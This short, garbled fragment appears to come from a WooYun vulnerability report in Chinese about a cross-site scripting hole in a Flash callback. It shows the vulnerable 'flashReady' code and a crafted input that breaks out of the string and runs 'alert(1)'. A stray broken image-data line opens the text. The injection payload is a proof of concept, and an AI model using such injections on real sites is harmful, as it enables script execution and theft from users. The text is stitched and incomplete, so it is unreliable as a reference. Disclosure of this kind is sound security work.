 pload.instances["aaaaaaaa"].flashReady("参数1")) ; } catch (e) { "<undefined/>"; }
构造如下。
pload.instances["aaa"])}catch(e){alert(1)};//"].flashReady("参数1")) ; } catch (e) {
www.wooyun.org